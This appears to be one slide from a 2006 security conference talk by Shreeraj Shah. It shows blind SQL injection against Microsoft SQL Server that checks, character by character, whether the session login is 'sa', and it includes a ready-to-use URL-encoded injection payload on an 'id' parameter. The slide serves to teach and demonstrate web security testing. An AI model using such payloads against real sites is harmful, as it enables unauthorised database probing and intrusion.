 Making “sa” check…

• Querying process on SQL using SPs
• (SELECT+ASCII(SUBSTRING((a.loginame),1,1))+FROM+master..sysprocesses+AS+a+WHERE+a.spid+=+@@SPID)=115
• Final query would be “and”
• ?id=1+AND+(SELECT+ASCII(SUBSTRING((a.loginame),1,1))+FROM+master..sysprocesses+AS+a+WHERE+a.spid+=+@@SPID)=114

DEMO

Shreeraj Shah

EUSecWest 2006

40